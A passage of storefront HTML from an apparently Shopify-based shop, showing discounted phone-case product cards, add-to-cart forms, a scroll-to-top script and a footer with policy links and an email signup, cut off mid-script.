        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹444
          </s>
        </span><span class="d-after">
        66% Off
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20746568368371__main-collection-product-grid9149171007731"><form method="post" action="/cart/add" id="quick-add-template--20746568368371__main-collection-product-grid9149171007731" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20746568368371__main-collection-product-grid9149171007731-variant-id"
                      type="hidden"
                      name="id"
                      value="47286203482355"
                      disabled
                    ><button
                      id="quick-add-template--20746568368371__main-collection-product-grid9149171007731-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20746568368371__main-collection-product-grid9149171007731-submit title-template--20746568368371__main-collection-product-grid-9149171007731"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9149171007731" /><input type="hidden" name="section-id" value="template--20746568368371__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20746568368371__main-collection-product-grid-9149171007731"
              class="badge badge--bottom-left color-accent-2"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=165 165w,//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=360 360w,//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=533 533w,//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=720 720w,//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=940 940w,//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=1066 1066w,//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621 1500w
                "
                src="//clubfactory.shop/cdn/shop/files/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Waterproof Pouch Zip Lock Mobile Cover Under Water Mobile Case For All Type Mobile Phones"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id="quick-add-template--20746568368371__main-collection-product-grid9147813265651-image"
              >
              
<img
                  srcset="//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=165 165w,//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=360 360w,//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=533 533w,//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=720 720w,//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=940 940w,//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=1066 1066w,//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622 1500w
                  "
                  src="//clubfactory.shop/cdn/shop/files/06_51fd2f42-f308-4cf5-ab9b-3a703fb59c8f.jpg?v=1767888622&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/waterproof-mobile-pouch-zip-lock-underwater-phone-case"
                  id="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9147813265651"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9147813265651 NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9147813265651"
                >
                  Waterproof Pouch Zip Lock Mobile Cover Under Water Mobile Case For All Type Mobile Phones
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9147813265651"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="meta_ratings"></div>
      <div class="meta_text_card"></div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20746568368371__main-collection-product-grid-9147813265651"
            
          >
            
              <a
                href="/products/waterproof-mobile-pouch-zip-lock-underwater-phone-case"
                id="CardLink-template--20746568368371__main-collection-product-grid-9147813265651"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20746568368371__main-collection-product-grid-9147813265651 Badge-template--20746568368371__main-collection-product-grid-9147813265651"
              >
                Waterproof Pouch Zip Lock Mobile Cover Under Water Mobile Case For All Type Mobile Phones
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            

            


<div
  class="
    price price-template--20746568368371__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹56
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹56
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹168
          </s>
        </span><span class="d-after">
        66% Off
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20746568368371__main-collection-product-grid9147813265651"><form method="post" action="/cart/add" id="quick-add-template--20746568368371__main-collection-product-grid9147813265651" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20746568368371__main-collection-product-grid9147813265651-variant-id"
                      type="hidden"
                      name="id"
                      value="47260345172211"
                      disabled
                    ><button
                      id="quick-add-template--20746568368371__main-collection-product-grid9147813265651-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20746568368371__main-collection-product-grid9147813265651-submit title-template--20746568368371__main-collection-product-grid-9147813265651"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Sold out
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9147813265651" /><input type="hidden" name="section-id" value="template--20746568368371__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20746568368371__main-collection-product-grid-9147813265651"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=165 165w,//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=360 360w,//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=533 533w,//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=720 720w,//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=940 940w,//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=1066 1066w,//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415 1500w
                "
                src="//clubfactory.shop/cdn/shop/files/01_7f08a1d8-06b0-4662-abac-7797ad6d851d.jpg?v=1751394415&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Transparent Hard Case For IPhone 16 Case (1 Pc)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id="quick-add-template--20746568368371__main-collection-product-grid9147351400691-image"
              >
              
<img
                  srcset="//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=165 165w,//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=360 360w,//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=533 533w,//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=720 720w,//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=940 940w,//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=1066 1066w,//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418 1500w
                  "
                  src="//clubfactory.shop/cdn/shop/files/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/iphone-16-cover-case"
                  id="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9147351400691"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20746568368371__main-collection-product-grid-9147351400691 NoMediaStandardBadge-template--20746568368371__main-collection-product-grid-9147351400691"
                >
                  Transparent Hard Case For IPhone 16 Case (1 Pc)
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="meta_ratings"></div>
      <div class="meta_text_card"></div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20746568368371__main-collection-product-grid-9147351400691"
            
          >
            
              <a
                href="/products/iphone-16-cover-case"
                id="CardLink-template--20746568368371__main-collection-product-grid-9147351400691"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20746568368371__main-collection-product-grid-9147351400691 Badge-template--20746568368371__main-collection-product-grid-9147351400691"
              >
                Transparent Hard Case For IPhone 16 Case (1 Pc)
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            

            


<div
  class="
    price price-template--20746568368371__main-collection-product-grid
  price--on-sale  price--no-compare"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹82
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹82
      </span><span class="d-after">
        31% Off
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-9147351400691">
                  <button
                    id="quick-add-template--20746568368371__main-collection-product-grid9147351400691-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20746568368371__main-collection-product-grid9147351400691-submit title-template--20746568368371__main-collection-product-grid-9147351400691"
                    data-product-url="/products/iphone-16-cover-case"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-9147351400691" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Transparent Hard Case For IPhone 16 Case (1 Pc)"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-9147351400691"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-9147351400691" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20746568368371__main-collection-product-grid-9147351400691"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20746568925427__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20746568925427__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20746568925427__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20746568925427__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20746568925427__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20746568925427__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20746568925427__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20746568925427__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20746568925427__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20746568925427__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20746568925427__section_divider_eVcPCA color-background-1 bg-color-sections--20746568925427__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20746568925427__section_divider_eVcPCA">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-sections--20746568925427__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20746568925427__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20746568925427__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20746568925427__footer-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20746568925427__footer-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-sections--20746568925427__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20746568925427__footer color-accent-1 gradient section-sections--20746568925427__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/Na4Y4nE0GmVVQ2HtZd0czCiumqFIqr5R55Q0wt4L24wZtaZPWKA5tHuP0M01A4vdmr7xDd6ZcjeNiiFQr2lQG6Y4+q/uOwARn7ELJOnu2SHehyf4Xh3TqBKCBphWSfMSoOqGQXAoJEraioHdJGmDgKdZlR6/7S5uoXl2xSOMKqnTJbz00KN6HyRAcKOnpimTVVUGg1EMT6GdbnSlr0="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Policies</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-email_signup_UqW69r {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_UqW69r {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_UqW69r">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20746568925427__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20746568925427__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Clubfactory</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://clubfactory.shop';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
